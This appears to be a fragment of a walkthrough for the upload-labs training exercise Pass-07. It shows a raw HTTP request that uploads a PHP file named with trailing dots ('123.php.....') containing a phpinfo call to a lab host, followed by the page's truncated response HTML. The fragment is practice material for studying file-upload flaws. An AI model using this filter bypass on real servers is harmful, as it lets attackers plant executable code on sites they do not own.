 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------386521337331097356854000879991
Content-Length: 375
Origin: http://192.168.124.23
DNT: 1
Connection: close
Referer: http://192.168.124.23/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------386521337331097356854000879991
Content-Disposition: form-data; name="upload_file"; filename="123.php.....
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------386521337331097356854000879991
Content-Disposition: form-data; name="submit"
上传
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return ch
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/123.php....." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"